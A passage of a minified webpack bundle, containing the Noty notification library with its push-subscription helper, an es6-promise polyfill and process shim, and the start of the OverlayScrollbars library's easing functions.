e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(_),k=(e.PageHidden=!1,e.DocModalCount=0),S={originalTitle:null,count:0,changed:!1,timer:-1},E=e.docTitle={increment:function(){S.count++,E._update()},decrement:function(){if(--S.count<=0)return void E._clear();E._update()},_update:function(){var t=document.title;S.changed?document.title="("+S.count+") "+S.originalTitle:(S.originalTitle=t,document.title="("+S.count+") "+t,S.changed=!0)},_clear:function(){S.changed&&(S.count=0,document.title=S.originalTitle,S.changed=!1)}},P=e.DefaultMaxVisible=5,T=e.Queues={global:{maxVisible:P,queue:[]}},C=e.Store={};e.Defaults={type:"alert",layout:"topRight",theme:"mint",text:"",timeout:!1,progressBar:!0,closeWith:["click"],animation:{open:"noty_effects_open",close:"noty_effects_close"},id:!1,force:!1,killer:!1,queue:"global",container:!1,buttons:[],callbacks:{beforeShow:null,onShow:null,afterShow:null,onClose:null,afterClose:null,onClick:null,onHover:null,onTemplate:null},sounds:{sources:[],volume:1,conditions:[]},titleCount:{conditions:[]},modal:!1,visibilityControl:!1}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0}),e.NotyButton=void 0;var i=n(0),o=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}(i);e.NotyButton=function t(e,n,i){var s=this,a=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return r(this,t),this.dom=document.createElement("button"),this.dom.innerHTML=e,this.id=a.id=a.id||o.generateID("button"),this.cb=i,Object.keys(a).forEach(function(t){s.dom.setAttribute(t,a[t])}),o.addClass(this.dom,n||"noty_btn"),this}},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var i=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}();e.Push=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"/service-worker.js";return r(this,t),this.subData={},this.workerPath=e,this.listeners={onPermissionGranted:[],onPermissionDenied:[],onSubscriptionSuccess:[],onSubscriptionCancel:[],onWorkerError:[],onWorkerSuccess:[],onWorkerNotSupported:[]},this}return i(t,[{key:"on",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){};return"function"==typeof e&&this.listeners.hasOwnProperty(t)&&this.listeners[t].push(e),this}},{key:"fire",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];this.listeners.hasOwnProperty(t)&&this.listeners[t].forEach(function(t){"function"==typeof t&&t.apply(e,n)})}},{key:"create",value:function(){console.log("NOT IMPLEMENTED YET")}},{key:"isSupported",value:function(){var t=!1;try{t=window.Notification||window.webkitNotifications||navigator.mozNotification||window.external&&void 0!==window.external.msIsSiteMode()}catch(t){}return t}},{key:"getPermissionStatus",value:function(){var t="default";if(window.Notification&&window.Notification.permissionLevel)t=window.Notification.permissionLevel;else if(window.webkitNotifications&&window.webkitNotifications.checkPermission)switch(window.webkitNotifications.checkPermission()){case 1:t="default";break;case 0:t="granted";break;default:t="denied"}else window.Notification&&window.Notification.permission?t=window.Notification.permission:navigator.mozNotification?t="granted":window.external&&void 0!==window.external.msIsSiteMode()&&(t=window.external.msIsSiteMode()?"granted":"default");return t.toString().toLowerCase()}},{key:"getEndpoint",value:function(t){var e=t.endpoint,n=t.subscriptionId;return n&&-1===e.indexOf(n)&&(e+="/"+n),e}},{key:"isSWRegistered",value:function(){try{return"activated"===navigator.serviceWorker.controller.state}catch(t){return!1}}},{key:"unregisterWorker",value:function(){var t=this;"serviceWorker"in navigator&&navigator.serviceWorker.getRegistrations().then(function(e){var n=!0,r=!1,i=void 0;try{for(var o,s=e[Symbol.iterator]();!(n=(o=s.next()).done);n=!0)o.value.unregister(),t.fire("onSubscriptionCancel")}catch(t){r=!0,i=t}finally{try{!n&&s.return&&s.return()}finally{if(r)throw i}}})}},{key:"requestSubscription",value:function(){var t=this,e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],n=this,r=this.getPermissionStatus(),i=function(r){"granted"===r?(t.fire("onPermissionGranted"),"serviceWorker"in navigator?navigator.serviceWorker.register(t.workerPath).then(function(){navigator.serviceWorker.ready.then(function(t){n.fire("onWorkerSuccess"),t.pushManager.subscribe({userVisibleOnly:e}).then(function(t){var e=t.getKey("p256dh"),r=t.getKey("auth");n.subData={endpoint:n.getEndpoint(t),p256dh:e?window.btoa(String.fromCharCode.apply(null,new Uint8Array(e))):null,auth:r?window.btoa(String.fromCharCode.apply(null,new Uint8Array(r))):null},n.fire("onSubscriptionSuccess",[n.subData])}).catch(function(t){n.fire("onWorkerError",[t])})})}):n.fire("onWorkerNotSupported")):"denied"===r&&(t.fire("onPermissionDenied"),t.unregisterWorker())};"default"===r?window.Notification&&window.Notification.requestPermission?window.Notification.requestPermission(i):window.webkitNotifications&&window.webkitNotifications.checkPermission&&window.webkitNotifications.requestPermission(i):i(r)}}]),t}()},function(t,e,n){(function(e,n){!function(e,r){t.exports=function(){"use strict";function t(t){var e=typeof t;return null!==t&&("object"===e||"function"===e)}function i(t){return"function"==typeof t}function o(t){z=t}function s(t){G=t}function a(){return void 0!==U?function(){U(u)}:c()}function c(){var t=setTimeout;return function(){return t(u,1)}}function u(){for(var t=0;t<B;t+=2)(0,J[t])(J[t+1]),J[t]=void 0,J[t+1]=void 0;B=0}function l(t,e){var n=arguments,r=this,i=new this.constructor(h);void 0===i[tt]&&M(i);var o=r._state;return o?function(){var t=n[o-1];G(function(){return C(o,i,t,r._result)})}():S(r,i,t,e),i}function f(t){var e=this;if(t&&"object"==typeof t&&t.constructor===e)return t;var n=new e(h);return x(n,t),n}function h(){}function p(){return new TypeError("You cannot resolve a promise with itself")}function d(){return new TypeError("A promises callback cannot return that same promise.")}function v(t){try{return t.then}catch(t){return it.error=t,it}}function m(t,e,n,r){try{t.call(e,n,r)}catch(t){return t}}function g(t,e,n){G(function(t){var r=!1,i=m(n,e,function(n){r||(r=!0,e!==n?x(t,n):w(t,n))},function(e){r||(r=!0,k(t,e))},"Settle: "+(t._label||" unknown promise"));!r&&i&&(r=!0,k(t,i))},t)}function y(t,e){e._state===nt?w(t,e._result):e._state===rt?k(t,e._result):S(e,void 0,function(e){return x(t,e)},function(e){return k(t,e)})}function b(t,e,n){e.constructor===t.constructor&&n===l&&e.constructor.resolve===f?y(t,e):n===it?(k(t,it.error),it.error=null):void 0===n?w(t,e):i(n)?g(t,e,n):w(t,e)}function x(e,n){e===n?k(e,p()):t(n)?b(e,n,v(n)):w(e,n)}function _(t){t._onerror&&t._onerror(t._result),E(t)}function w(t,e){t._state===et&&(t._result=e,t._state=nt,0!==t._subscribers.length&&G(E,t))}function k(t,e){t._state===et&&(t._state=rt,t._result=e,G(_,t))}function S(t,e,n,r){var i=t._subscribers,o=i.length;t._onerror=null,i[o]=e,i[o+nt]=n,i[o+rt]=r,0===o&&t._state&&G(E,t)}function E(t){var e=t._subscribers,n=t._state;if(0!==e.length){for(var r=void 0,i=void 0,o=t._result,s=0;s<e.length;s+=3)r=e[s],i=e[s+n],r?C(n,r,i,o):i(o);t._subscribers.length=0}}function P(){this.error=null}function T(t,e){try{return t(e)}catch(t){return ot.error=t,ot}}function C(t,e,n,r){var o=i(n),s=void 0,a=void 0,c=void 0,u=void 0;if(o){if(s=T(n,r),s===ot?(u=!0,a=s.error,s.error=null):c=!0,e===s)return void k(e,d())}else s=r,c=!0;e._state!==et||(o&&c?x(e,s):u?k(e,a):t===nt?w(e,s):t===rt&&k(e,s))}function A(t,e){try{e(function(e){x(t,e)},function(e){k(t,e)})}catch(e){k(t,e)}}function O(){return st++}function M(t){t[tt]=st++,t._state=void 0,t._result=void 0,t._subscribers=[]}function D(t,e){this._instanceConstructor=t,this.promise=new t(h),this.promise[tt]||M(this.promise),W(e)?(this.length=e.length,this._remaining=e.length,this._result=new Array(this.length),0===this.length?w(this.promise,this._result):(this.length=this.length||0,this._enumerate(e),0===this._remaining&&w(this.promise,this._result))):k(this.promise,j())}function j(){return new Error("Array Methods must be provided an Array")}function N(t){return new D(this,t).promise}function F(t){var e=this;return new e(W(t)?function(n,r){for(var i=t.length,o=0;o<i;o++)e.resolve(t[o]).then(n,r)}:function(t,e){return e(new TypeError("You must pass an array to race."))})}function L(t){var e=this,n=new e(h);return k(n,t),n}function I(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function R(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function $(t){this[tt]=O(),this._result=this._state=void 0,this._subscribers=[],h!==t&&("function"!=typeof t&&I(),this instanceof $?A(this,t):R())}function H(){var t=void 0;if(void 0!==n)t=n;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(t){throw new Error("polyfill failed because global object is unavailable in this environment")}var e=t.Promise;if(e){var r=null;try{r=Object.prototype.toString.call(e.resolve())}catch(t){}if("[object Promise]"===r&&!e.cast)return}t.Promise=$}var q=void 0;q=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)};var W=q,B=0,U=void 0,z=void 0,G=function(t,e){J[B]=t,J[B+1]=e,2===(B+=2)&&(z?z(u):Z())},V="undefined"!=typeof window?window:void 0,X=V||{},K=X.MutationObserver||X.WebKitMutationObserver,Q="undefined"==typeof self&&void 0!==e&&"[object process]"==={}.toString.call(e),Y="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel,J=new Array(1e3),Z=void 0;Z=Q?function(){return function(){return e.nextTick(u)}}():K?function(){var t=0,e=new K(u),n=document.createTextNode("");return e.observe(n,{characterData:!0}),function(){n.data=t=++t%2}}():Y?function(){var t=new MessageChannel;return t.port1.onmessage=u,function(){return t.port2.postMessage(0)}}():void 0===V?function(){try{var t=r(9);return U=t.runOnLoop||t.runOnContext,a()}catch(t){return c()}}():c();var tt=Math.random().toString(36).substring(16),et=void 0,nt=1,rt=2,it=new P,ot=new P,st=0;return D.prototype._enumerate=function(t){for(var e=0;this._state===et&&e<t.length;e++)this._eachEntry(t[e],e)},D.prototype._eachEntry=function(t,e){var n=this._instanceConstructor,r=n.resolve;if(r===f){var i=v(t);if(i===l&&t._state!==et)this._settledAt(t._state,e,t._result);else if("function"!=typeof i)this._remaining--,this._result[e]=t;else if(n===$){var o=new n(h);b(o,t,i),this._willSettleAt(o,e)}else this._willSettleAt(new n(function(e){return e(t)}),e)}else this._willSettleAt(r(t),e)},D.prototype._settledAt=function(t,e,n){var r=this.promise;r._state===et&&(this._remaining--,t===rt?k(r,n):this._result[e]=n),0===this._remaining&&w(r,this._result)},D.prototype._willSettleAt=function(t,e){var n=this;S(t,void 0,function(t){return n._settledAt(nt,e,t)},function(t){return n._settledAt(rt,e,t)})},$.all=N,$.race=F,$.resolve=f,$.reject=L,$._setScheduler=o,$._setAsap=s,$._asap=G,$.prototype={constructor:$,then:l,catch:function(t){return this.then(null,t)}},$.polyfill=H,$.Promise=$,$}()}()}).call(e,n(7),n(8))},function(t,e){},function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(e,"__esModule",{value:!0});var o=function(){function t(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}return function(e,n,r){return n&&t(e.prototype,n),r&&t(e,r),e}}();n(5);var s=n(4),a=function(t){return t&&t.__esModule?t:{default:t}}(s),c=n(0),u=r(c),l=n(1),f=r(l),h=n(2),p=n(3),d=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return i(this,t),this.options=u.deepExtend({},f.Defaults,e),f.Store[this.options.id]?f.Store[this.options.id]:(this.id=this.options.id||u.generateID("bar"),this.closeTimer=-1,this.barDom=null,this.layoutDom=null,this.progressDom=null,this.showing=!1,this.shown=!1,this.closed=!1,this.closing=!1,this.killable=this.options.timeout||this.options.closeWith.length>0,this.hasSound=this.options.sounds.sources.length>0,this.soundPlayed=!1,this.listeners={beforeShow:[],onShow:[],afterShow:[],onClose:[],afterClose:[],onClick:[],onHover:[],onTemplate:[]},this.promises={show:null,close:null},this.on("beforeShow",this.options.callbacks.beforeShow),this.on("onShow",this.options.callbacks.onShow),this.on("afterShow",this.options.callbacks.afterShow),this.on("onClose",this.options.callbacks.onClose),this.on("afterClose",this.options.callbacks.afterClose),this.on("onClick",this.options.callbacks.onClick),this.on("onHover",this.options.callbacks.onHover),this.on("onTemplate",this.options.callbacks.onTemplate),this)}return o(t,[{key:"on",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){};return"function"==typeof e&&this.listeners.hasOwnProperty(t)&&this.listeners[t].push(e),this}},{key:"show",value:function(){var e=this;if(this.showing||this.shown)return this;!0===this.options.killer?t.closeAll():"string"==typeof this.options.killer&&t.closeAll(this.options.killer);var n=f.getQueueCounts(this.options.queue);if(n.current>=n.maxVisible||f.PageHidden&&this.options.visibilityControl)return f.addToQueue(this),f.PageHidden&&this.hasSound&&u.inArray("docHidden",this.options.sounds.conditions)&&u.createAudioElements(this),f.PageHidden&&u.inArray("docHidden",this.options.titleCount.conditions)&&f.docTitle.increment(),this;if(f.Store[this.id]=this,f.fire(this,"beforeShow"),this.showing=!0,this.closing)return this.showing=!1,this;if(f.build(this),f.handleModal(this),this.options.force?this.layoutDom.insertBefore(this.barDom,this.layoutDom.firstChild):this.layoutDom.appendChild(this.barDom),this.hasSound&&!this.soundPlayed&&u.inArray("docVisible",this.options.sounds.conditions)&&u.createAudioElements(this),u.inArray("docVisible",this.options.titleCount.conditions)&&f.docTitle.increment(),this.shown=!0,this.closed=!1,f.hasButtons(this)&&Object.keys(this.options.buttons).forEach(function(t){var n=e.barDom.querySelector("#"+e.options.buttons[t].id);u.addListener(n,"click",function(n){u.stopPropagation(n),e.options.buttons[t].cb(e)})}),this.progressDom=this.barDom.querySelector(".noty_progressbar"),u.inArray("click",this.options.closeWith)&&(u.addClass(this.barDom,"noty_close_with_click"),u.addListener(this.barDom,"click",function(t){u.stopPropagation(t),f.fire(e,"onClick"),e.close()},!1)),u.addListener(this.barDom,"mouseenter",function(){f.fire(e,"onHover")},!1),this.options.timeout&&u.addClass(this.barDom,"noty_has_timeout"),this.options.progressBar&&u.addClass(this.barDom,"noty_has_progressbar"),u.inArray("button",this.options.closeWith)){u.addClass(this.barDom,"noty_close_with_button");var r=document.createElement("div");u.addClass(r,"noty_close_button"),r.innerHTML="×",this.barDom.appendChild(r),u.addListener(r,"click",function(t){u.stopPropagation(t),e.close()},!1)}return f.fire(this,"onShow"),null===this.options.animation.open?this.promises.show=new a.default(function(t){t()}):"function"==typeof this.options.animation.open?this.promises.show=new a.default(this.options.animation.open.bind(this)):(u.addClass(this.barDom,this.options.animation.open),this.promises.show=new a.default(function(t){u.addListener(e.barDom,u.animationEndEvents,function(){u.removeClass(e.barDom,e.options.animation.open),t()})})),this.promises.show.then(function(){var t=e;setTimeout(function(){f.openFlow(t)},100)}),this}},{key:"stop",value:function(){return f.dequeueClose(this),this}},{key:"resume",value:function(){return f.queueClose(this),this}},{key:"setTimeout",value:function(t){function e(e){return t.apply(this,arguments)}return e.toString=function(){return t.toString()},e}(function(t){if(this.stop(),this.options.timeout=t,this.barDom){this.options.timeout?u.addClass(this.barDom,"noty_has_timeout"):u.removeClass(this.barDom,"noty_has_timeout");var e=this;setTimeout(function(){e.resume()},100)}return this})},{key:"setText",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return this.barDom&&(this.barDom.querySelector(".noty_body").innerHTML=t),e&&(this.options.text=t),this}},{key:"setType",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return this.barDom&&(u.classList(this.barDom).split(" ").forEach(function(t){"noty_type__"===t.substring(0,11)&&u.removeClass(e.barDom,t)}),u.addClass(this.barDom,"noty_type__"+t)),n&&(this.options.type=t),this}},{key:"setTheme",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return this.barDom&&(u.classList(this.barDom).split(" ").forEach(function(t){"noty_theme__"===t.substring(0,12)&&u.removeClass(e.barDom,t)}),u.addClass(this.barDom,"noty_theme__"+t)),n&&(this.options.theme=t),this}},{key:"close",value:function(){var t=this;return this.closed?this:this.shown?(f.fire(this,"onClose"),this.closing=!0,null===this.options.animation.close||!1===this.options.animation.close?this.promises.close=new a.default(function(t){t()}):"function"==typeof this.options.animation.close?this.promises.close=new a.default(this.options.animation.close.bind(this)):(u.addClass(this.barDom,this.options.animation.close),this.promises.close=new a.default(function(e){u.addListener(t.barDom,u.animationEndEvents,function(){t.options.force?u.remove(t.barDom):f.ghostFix(t),e()})})),this.promises.close.then(function(){f.closeFlow(t),f.handleModalClose(t)}),this.closed=!0,this):(f.removeFromQueue(this),this)}}],[{key:"closeAll",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return Object.keys(f.Store).forEach(function(e){t?f.Store[e].options.queue===t&&f.Store[e].killable&&f.Store[e].close():f.Store[e].killable&&f.Store[e].close()}),this}},{key:"clearQueue",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"global";return f.Queues.hasOwnProperty(t)&&(f.Queues[t].queue=[]),this}},{key:"overrideDefaults",value:function(t){return f.Defaults=u.deepExtend({},f.Defaults,t),this}},{key:"setMaxVisible",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:f.DefaultMaxVisible,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"global";return f.Queues.hasOwnProperty(e)||(f.Queues[e]={maxVisible:t,queue:[]}),f.Queues[e].maxVisible=t,this}},{key:"button",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments[2],r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return new h.NotyButton(t,e,n,r)}},{key:"version",value:function(){return"3.2.0-beta"}},{key:"Push",value:function(t){return new p.Push(t)}},{key:"Queues",get:function(){return f.Queues}},{key:"PageHidden",get:function(){return f.PageHidden}}]),t}();e.default=d,"undefined"!=typeof window&&u.visibilityChangeFlow(),t.exports=e.default},function(t,e){function n(){throw new Error("setTimeout has not been defined")}function r(){throw new Error("clearTimeout has not been defined")}function i(t){if(l===setTimeout)return setTimeout(t,0);if((l===n||!l)&&setTimeout)return l=setTimeout,setTimeout(t,0);try{return l(t,0)}catch(e){try{return l.call(null,t,0)}catch(e){return l.call(this,t,0)}}}function o(t){if(f===clearTimeout)return clearTimeout(t);if((f===r||!f)&&clearTimeout)return f=clearTimeout,clearTimeout(t);try{return f(t)}catch(e){try{return f.call(null,t)}catch(e){return f.call(this,t)}}}function s(){v&&p&&(v=!1,p.length?d=p.concat(d):m=-1,d.length&&a())}function a(){if(!v){var t=i(s);v=!0;for(var e=d.length;e;){for(p=d,d=[];++m<e;)p&&p[m].run();m=-1,e=d.length}p=null,v=!1,o(t)}}function c(t,e){this.fun=t,this.array=e}function u(){}var l,f,h=t.exports={};!function(){try{l="function"==typeof setTimeout?setTimeout:n}catch(t){l=n}try{f="function"==typeof clearTimeout?clearTimeout:r}catch(t){f=r}}();var p,d=[],v=!1,m=-1;h.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)e[n-1]=arguments[n];d.push(new c(t,e)),1!==d.length||v||i(a)},c.prototype.run=function(){this.fun.apply(null,this.array)},h.title="browser",h.browser=!0,h.env={},h.argv=[],h.version="",h.versions={},h.on=u,h.addListener=u,h.once=u,h.off=u,h.removeListener=u,h.removeAllListeners=u,h.emit=u,h.prependListener=u,h.prependOnceListener=u,h.listeners=function(t){return[]},h.binding=function(t){throw new Error("process.binding is not supported")},h.cwd=function(){return"/"},h.chdir=function(t){throw new Error("process.chdir is not supported")},h.umask=function(){return 0}},function(t,e){var n;n=function(){return this}();try{n=n||Function("return this")()||(0,eval)("this")}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e){}])}()}()},,function(t,e,n){var r;!function(i,o){void 0!==(r=function(){return o(i,i.document,void 0)}.call(e,n,e,t))&&(t.exports=r)}("undefined"!=typeof window?window:this,function(t,e,n){"use strict";var r="OverlayScrollbars",i={o:"object",f:"function",a:"array",s:"string",b:"boolean",n:"number",u:"undefined",z:"null"},o={c:"class",s:"style",i:"id",l:"length",oH:"offsetHeight",cH:"clientHeight",sH:"scrollHeight",oW:"offsetWidth",cW:"clientWidth",sW:"scrollWidth"},s={wW:function(){return t.innerWidth||e.documentElement[o.cW]||e.body[o.cW]},wH:function(){return t.innerHeight||e.documentElement[o.cH]||e.body[o.cH]},mO:function(){return t.MutationObserver||t.WebKitMutationObserver||t.WebkitMutationObserver||t.MozMutationObserver||n},rO:function(){return t.ResizeObserver||t.WebKitResizeObserver||t.WebkitResizeObserver||t.MozResizeObserver||n},rAF:function(){return t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)}},cAF:function(){return t.cancelAnimationFrame||t.webkitCancelAnimationFrame||t.mozCancelAnimationFrame||t.oCancelAnimationFrame||t.msCancelAnimationFrame||function(e){return t.clearTimeout(e)}},now:function(){return Date.now()||(new Date).getTime()},stpP:function(t){t.stopPropagation?t.stopPropagation():t.cancelBubble=!0},prvD:function(t){t.preventDefault&&t.cancelable?t.preventDefault():t.returnValue=!1},page:function(t){t=t.originalEvent||t;var r=t.target||t.srcElement||e,i=r.ownerDocument||e,o=i.documentElement,s=i.body;if(t.touches!==n){var a=t.touches[0];return{x:a.pageX,y:a.pageY}}return!t.pageX&&t.clientX&&null!=t.clientX?{x:t.clientX+(o&&o.scrollLeft||s&&s.scrollLeft||0)-(o&&o.clientLeft||s&&s.clientLeft||0),y:t.clientY+(o&&o.scrollTop||s&&s.scrollTop||0)-(o&&o.clientTop||s&&s.clientTop||0)}:{x:t.pageX,y:t.pageY}},mBtn:function(t){return t.which||t.button===n?t.which:1&t.button?1:2&t.button?3:4&t.button?2:0},inA:function(t,e){for(var n=0;n<e[o.l];n++)try{if(e[n]===t)return n}catch(t){}return-1},bind:function(t,e){if(typeof t!=i.f)throw"Can't bind function!";var n=Array.prototype.slice.call(arguments,2),r=function(){},o=function(){return t.apply(this instanceof r?this:e,n.concat(Array.prototype.slice.call(arguments)))};return t.prototype&&(r.prototype=t.prototype),o.prototype=new r,o}},a=t.jQuery,c=function(r){function s(e){var n=!!e&&[o.l]in e&&e[o.l],r=E(e);return!P(r)&&e!==t&&(r==i.a||0===n||typeof n==i.n&&n>0&&n-1 in e)}function a(t){return(t.match(m)||[]).join(y)}function c(t,n){for(var r=(t.parentNode||e).querySelectorAll(n)||[],i=r[o.l];i--;)if(r[i]==t)return!0;return!1}function u(t,e,n){if(E(n)==i.a)for(var r=0;r<n[o.l];r++)u(t,e,n[r]);else E(n)==i.s?t.insertAdjacentHTML(e,n):n.nodeType?t.insertAdjacentElement(e,n):t.insertAdjacentElement(e,n[0])}function l(t,e,r){try{t[o.s][e]!==n&&(t[o.s][e]=f(e,r))}catch(t){}}function f(t,e){return w[t.toLowerCase()]||E(e)!=i.n||(e+="px"),e}function h(t,e){var n,r;!1!==e&&t.q.splice(0,1),t.q[o.l]>0?(r=t.q[0],d(t.el,r.props,r.duration,r.easing,r.complete,!0)):(n=O(t,_))>-1&&_.splice(n,1)}function p(t,e,n){e===b?t[e]=n:e===x?t[e]=n:l(t,e,n)}function d(t,e,i,s,a,c){var u,l,f,d,v,m,g=A(i),y={},w={},S=0;for(g?(s=i.easing,i.start,f=i.progress,d=i.step,v=i.specialEasing,a=i.complete,m=i.duration):m=i,v=v||{},m=m||400,s=s||"swing",c=c||!1;S<_[o.l];S++)if(_[S].el===t){l=_[S];break}l||(l={el:t,q:[]},_.push(l));for(u in e)y[u]=u===b||u===x?t[u]:D(t).css(u);for(u in y)y[u]!==e[u]&&e[u]!==n&&(w[u]=e[u]);if(C(w))c&&h(l);else{var E,T,M,j,N,F,L,I,R,$=c?0:O(H,l.q),H={props:w,duration:g?i:m,easing:s,complete:a};if(-1===$&&($=l.q[o.l],l.q.push(H)),0===$)if(m>0)L=r.now(),I=function(){E=r.now(),R=E-L,T=H.stop||R>=m,M=1-(Math.max(0,L+m-E)/m||0);for(u in w)j=parseFloat(y[u]),N=parseFloat(w[u]),F=(N-j)*k[v[u]||s](M,M*m,0,1,m)+j,p(t,u,F),P(d)&&d(F,{elem:t,prop:u,start:j,now:F,end:N,pos:M,options:{easing:s,speacialEasing:v,duration:m,complete:a,step:d},startTime:L});P(f)&&f({},M,Math.max(0,m-R)),T?(h(l),P(a)&&a()):H.frame=r.rAF()(I)},H.frame=r.rAF()(I);else{for(u in w)p(t,u,w[u]);h(l)}}}function v(t,e,n){for(var i,s,a,c=0;c<_[o.l];c++)if(i=_[c],i.el===t){if(i.q[o.l]>0){if(s=i.q[0],s.stop=!0,r.cAF()(s.frame),i.q.splice(0,1),n)for(a in s.props)p(t,a,s.props[a]);e?i.q=[]:h(i,!1)}break}}var m=/[^\x20\t\r\n\f]+/g,g=Object.prototype.toString,y=" ",b="scrollLeft",x="scrollTop",_=[],w={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},k={swing:function(t,e,n,r,i){return.5-Math.cos(t*Math.PI)/2},linear:function(t,e,n,r,i){return t},easeInQuad:function(t,e,n,r,i){return r*(e/=i)*e+n},easeOutQuad:function(t,e,n,r,i){return-r*(e/=i)*(e-2)+n},easeInOutQuad:function(t,e,n,r,i){return(e/=i/2)<1?r/2*e*e+n:-r/2*(--e*(e-2)-1)+n},easeInCubic:function(t,e,n,r,i){return r*(e/=i)*e*e+n},easeOutCubic:function(t,e,n,r,i){return r*((e=e/i-1)*e*e+1)+n},easeInOutCubic:function(t,e,n,r,i){return(e/=i/2)<1?r/2*e*e*e+n:r/2*((e-=2)*e*e+2)+n},easeInQuart:function(t,e,n,r,i){return r*(e/=i)*e*e*e+n},easeOutQuart:function(t,e,n,r,i){return-r*((e=e/i-1)*e*e*e-1)+n},easeInOutQuart:function(t,e,n,r,i){return(e/=i/2)<1?r/2*e*e*e*e+n:-r/2*((e-=2)*e*e*e-2)+n},easeInQuint:function(t,e,n,r,i){return r*(e/=i)*e*e*e*e+n},easeOutQuint:function(t,e,n,r,i){return r*((e=e/i-1)*e*e*e*e+1)+n},easeInOutQuint:function(t,e,n,r,i){return(e/=i/2)<1?r/2*e*e*e*e*e+n:r/2*((e-=2)*e*e*e*e+2)+n},easeInSine:function(t,e,n,r,i){return-r*Math.cos(e/i*(Math.PI/2))+r+n},easeOutSine:function(t,e,n,r,i){return r*Math.sin(e/i*(Math.PI/2))+n},easeInOutSine:function(t,e,n,r,i){return-r/2*(Math.cos(Math.PI*e/i)-1)+n},easeInExpo:function(t,e,n,r,i){return 0==e?n:r*Math.pow(2,10*(e/i-1))+n},easeOutExpo:function(t,e,n,r,i){return e==i?n+r:r*(1-Math.pow(2,-10*e/i))+n},easeInOutExpo:function(t,e,n,r,i){return 0==e?n:e==i?n+r:(e/=i/2)<1?r/2*Math.pow(2,10*(e-1))+n:r/2*(2-Math.pow(2,-10*--e))+n},easeInCirc:function(t,e,n,r,i){return-r*(Math.sqrt(1-(e/=i)*e)-1)+n},easeOutCirc:function(t,e,n,r,i){return r*Math.sqrt(1-(e=e/i-1)*e)+n},easeInOutCirc:function(t,e,n,r,i){return(e/=i/2)<1?-r/2*(Math.sqrt(1-e*e)-1)+n:r/2*(Math.sqrt(1-(e-=2)*e)+1)+n},easeInElastic:function(t,e,n,r,i){var o=1.70158,s=0,a=r;if(0==e)return n;if(1==(e/=i))return n+r;if(s||(s=.3*i),a<Math.abs(r)){a=r;var o=s/4}else var o=s/(2*Math.PI)*Math.asin(r/a);return-a*Math.pow(2,10*(e-=1))*Math.sin((e*i-o)*(2*Math.PI)/s)+n},easeOutElastic:function(t,e,n,r,i){var o=1.70158,s=0,a=r;if(0==e)return n;if(1==(e/=i))return n+r;if(s||(s=.3*i),a<Math.abs(r)){a=r;var o=s/4}else var o=s/(2*Math.PI)*Math.asin(r/a);return a*Math.pow(2,-10*e)*Math.sin((e*i-o)*(2*Math.PI)/s)+r+n},easeInOutElastic:function(t,e,n,r,i){var o=1.70158,s=0,a=r;if(0==e)return n;if(2==(e/=i/2))return n+r;if(s||(s=i*(.3*1.5)),a<Math.abs(r)){a=r;var o=s/4}else var o=s/(2*Math.PI)*Math.asin(r/a);return e<1?a*Math.pow(2,10*(e-=1))*Math.sin((e*i-o)*(2*Math.PI)/s)*-.5+n:a*Math.pow(2,-10*(e-=1))*Math.sin((e*i-o)*(2*Math.PI)/s)*.5+r+n},easeInBack:function(t,e,r,i,o,s){return s==n&&(s=1.70158),i*(e/=o)*e*((s+1)*e-s)+r},easeOutBack:function(t,e,r,i,o,s){return 